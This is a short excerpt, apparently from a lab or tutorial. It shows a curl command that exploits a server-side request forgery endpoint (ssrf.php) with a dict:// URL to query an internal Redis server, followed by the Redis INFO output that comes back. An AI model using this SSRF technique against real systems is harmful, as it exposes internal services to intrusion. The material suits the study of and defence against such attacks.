 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1896
# Server
redis_version:3.0.501
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:ba05b51e58eb9205
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:10692
run_id:06ecaad82945015b88469e6acb83c3a93cb4c26b
tcp_port:6379
uptime_in_seconds:19223
uptime_in_days:0
hz:10
lru_clock:590120
config_file:

# Clients
connected_clients:2
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0

# Memory
used_memory:5535416
used_memory_human:5.28M
used_memory_rss:5477888
used_memory_peak:5536408
used_memory_peak_human:5.28M
used_memory_lua:36864
mem_fragmentation_ratio:0.99
mem_allocator:jemalloc-3.6.0

# Persistence
loading:0
rdb_changes_since_last_save:1
rdb_bgsave_in_progress:0
rdb_last_save_time:1527316638
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:0
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok